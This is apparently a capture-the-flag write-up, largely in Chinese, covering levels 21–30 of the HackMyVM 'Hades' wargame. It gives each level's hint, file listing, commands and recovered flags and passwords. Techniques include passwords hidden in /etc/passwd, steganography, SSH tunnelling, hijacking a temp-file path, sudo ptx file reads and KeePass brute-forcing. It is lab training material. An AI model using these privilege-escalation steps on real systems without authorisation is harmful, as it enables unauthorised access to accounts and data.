Hades 21-30
User - clio
flag - 21
^XUJbvPwAZYgoUgkpeSv^
任务目标
mission.txt
The user cybele uses her lastname as a password.
行动
ls -lah
drwxr-x--- 2 root clio 4.0K Jul 26 2023 .
drwxr-xr-x 1 root root 4.0K Jul 26 2023 ..
-rw-r--r-- 1 clio clio 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 clio clio 3.5K Apr 23 2023 .bashrc
-rw-r--r-- 1 clio clio 807 Apr 23 2023 .profile
-rw-r----- 1 root clio 22 Jul 26 2023 flagz.txt
-rw-r----- 1 root clio 169 Jul 26 2023 mission.txt
Exploit it
asteria@hades:~$ cat /etc/passwd
......
cybele:x:2014:2014:UICacOPmJMWbKyPwNZod:/pwned/cybele:/bin/bash
......
User - cybele
flag - 22
^bTsTIOmJELcaxEiIaCA^
任务目标
mission.txt
User cynthia sees things that others dont.
行动
ls -lah
drwxr-x--- 2 root cybele 4.0K Jul 26 2023 .
drwxr-xr-x 1 root root 4.0K Jul 26 2023 ..
-rw-r--r-- 1 cybele cybele 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 cybele cybele 3.5K Apr 23 2023 .bashrc
-rw-r--r-- 1 cybele cybele 807 Apr 23 2023 .profile
-rw-r----- 1 root cybele 22 Jul 26 2023 flagz.txt
-rw-r----- 1 root cybele 3.2M Dec 30 2021 fun.png
-rw-r----- 1 root cybele 163 Jul 26 2023 mission.txt
Exploit it
┌─[✗]─[randark@parrot]─[~/tmp]
└──╼ $scp -P 6666 cybele@hades.hackmyvm.eu:/pwned/cybele/fun.png .
......
# 图像存在 LSB 可见隐写 Red - 0
# QHLjXdGSiRShtWpMwFjj
User - cynthia
flag - 23
^ZRSCKeYYlHkCEiHsEOI^
任务目标
mission.txt
User daphne once told us: Gemini? gem-evil.hmv? WTF?
行动
ls -lah
drwxr-x--- 2 root cynthia 4.0K Jul 26 2023 .
drwxr-xr-x 1 root root 4.0K Jul 26 2023 ..
-rw-r--r-- 1 cynthia cynthia 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 cynthia cynthia 3.5K Apr 23 2023 .bashrc
-rw-r--r-- 1 cynthia cynthia 807 Apr 23 2023 .profile
-rw-r----- 1 root cynthia 22 Jul 26 2023 flagz.txt
-rw-r----- 1 root cynthia 187 Jul 26 2023 mission.txt
Exploit it
# 首先,编辑 /etc/hosts 文件,将 gem-evil.hmv 加入本地解析
# 127.0.0.1 gem-evil.hmv
# 然后将靶机的 1965 端口映射到本地
ssh -p 6666 acantha@hades.hackmyvm.eu -L 1965:127.0.0.1:1965
# 在保持 SSH 会话不断开的的情况下,新建终端启动 amfora 与 gemini 协议进行交互

成功取得信息

# Welcome to mi Gemini Server!
## What are you looking for?
EkdtKuXCJjlFKFpKgddX
User - daphne
flag - 24
^ieOhnUKZlYZSSrIPgaJ^
任务目标
mission.txt
The user delia has a good memory, she only has to see her password for a few seconds to remember it.
行动
ls -lah
drwxr-x--- 2 root daphne 4.0K Jul 26 2023 .
drwxr-xr-x 1 root root 4.0K Jul 26 2023 ..
-rw-r--r-- 1 daphne daphne 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 daphne daphne 3.5K Apr 23 2023 .bashrc
-rw-r--r-- 1 daphne daphne 807 Apr 23 2023 .profile
-rw-r----- 1 root daphne 22 Jul 26 2023 flagz.txt
-rw-r----- 1 root daphne 272 Jul 26 2023 mission.txt
-rw-r----- 1 root daphne 174 Jul 26 2023 old.sh
这里直接暴力写脚本,将 /tmp 目录下的所有文件占领,然后删掉一个文件,例如 /tmp/aaa,这样子就可以控制临时文件生成的路径
Exploit it
# bNCvocyOpoMVeCtxrhTt
# ssh delia@hades.hackmyvm.eu -p 6666 bash
User - delia
flag - 25
^QfaHPyEqMepsOdMxQCQ^
任务目标
mission.txt
User demeter reads in another language.
行动
ls -lah
drwxr-x--- 1 root delia 4.0K Jul 26 2023 .
drwxr-xr-x 1 root root 4.0K Jul 26 2023 ..
-rw-r--r-- 1 delia delia 220 Apr 23 2023 .bash_logout
-r--r----- 1 delia delia 3.5K Jul 26 2023 .bashrc
-rw-r--r-- 1 delia delia 807 Apr 23 2023 .profile
-rw-r----- 1 root delia 22 Jul 26 2023 flagz.txt
-rw-r----- 1 root delia 150 Jul 26 2023 mission.txt
---x--x--- 1 delia delia 16K Jul 26 2023 showpass
Exploit it
./showpass
FkyuXkkJNONDChoaKzOI
User - demeter
flag - 26
^JiviWHRVRZLSfjBuwAi^
任务目标
mission.txt
The user echo permute.
行动
ls -lah
drwxr-x--- 2 root demeter 4.0K Jul 26 2023 .
drwxr-xr-x 1 root root 4.0K Jul 26 2023 ..
-rw-r--r-- 1 demeter demeter 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 demeter demeter 3.5K Apr 23 2023 .bashrc
-rw-r--r-- 1 demeter demeter 807 Apr 23 2023 .profile
-rw-r----- 1 root demeter 22 Jul 26 2023 flagz.txt
-rw-r----- 1 root demeter 119 Jul 26 2023 mission.txt
Exploit it
demeter@hades:~$ sudo -u echo /usr/bin/ptx -w 5000 /pwned/echo/flagz.txt
^abeDeOxlPMAABepeBHy^
User - echo
flag - 27
^abeDeOxlPMAABepeBHy^
任务目标
mission.txt
The user eos can see the sounds.
行动
ls -lah
drwxr-x--- 2 root echo 4.0K Jul 26 2023 .
drwxr-xr-x 1 root root 4.0K Jul 26 2023 ..
-rw-r--r-- 1 echo echo 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 echo echo 3.5K Apr 23 2023 .bashrc
-rw-r--r-- 1 echo echo 807 Apr 23 2023 .profile
-rw-r----- 1 root echo 22 Jul 26 2023 flagz.txt
-rw-r----- 1 root echo 142 Jul 26 2023 mission.txt
-rw-r----- 1 root echo 433K Dec 20 2021 noise.wav
Exploit it
PS D:\Downloads> scp -P 6666 echo@hades.hackmyvm.eu:/pwned/echo/noise.wav .
看频谱图就好

CWBKRQX
User - eos
flag - 28
^OsoLytPlXEjvinhCNyy^
任务目标
mission.txt
The user gaia is very careful saving her passwords.
行动
ls -lah
drwxr-x--- 2 root eos 4.0K Jul 26 2023 .
drwxr-xr-x 1 root root 4.0K Jul 26 2023 ..
-rw-r--r-- 1 eos eos 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 eos eos 3.5K Apr 23 2023 .bashrc
-rw-r--r-- 1 eos eos 807 Apr 23 2023 .profile
-rw-r----- 1 root eos 22 Jul 26 2023 flagz.txt
-rw-r----- 1 root eos 181 Jul 26 2023 mission.txt
-r-xr-x--- 1 root eos 1.9K Jul 26 2023 secretz.kbdx
直接 Passware 爆破

heaven
sbUcegcdYTTWzTKojzgm
User - gaia
flag - 29
^NWelryzwJowjEaDWEiY^
任务目标
mission.txt
User halcyon wants all the powah.
行动
ls -lah
drwxr-x--- 2 root gaia 4.0K Jul 26 2023 .
drwxr-xr-x 1 root root 4.0K Jul 26 2023 ..
-rw-r--r-- 1 gaia gaia 220 Apr 23 2023 .bash_logout
-rw-r--r-- 1 gaia gaia 3.5K Apr 23 2023 .bashrc
-rw-r--r-- 1 gaia gaia 807 Apr 23 2023 .profile
-rw-r----- 1 root gaia 22 Jul 26 2023 flagz.txt
-rw-r----- 1 root gaia 10 Jul 26 2023 hpass1.txt
-rw-r----- 1 root powah 23 Jul 26 2023 hpass2.txt
-rw-r----- 1 root gaia 146 Jul 26 2023 mission.txt
powah 有一点奇怪,尝试查找同用户组的文件
Exploit it
gaia@hades:~$ find / -group powah -type f -exec ls -l {} + 2>/dev/null
-rw-r----- 1 root powah 23 Dec 2 1972 /etc/w3m/ga
-rw-r----- 1 root powah 23 Jul 26 2023 /pwned/gaia/hpass2.txt
User -
flag - 30
任务目标
行动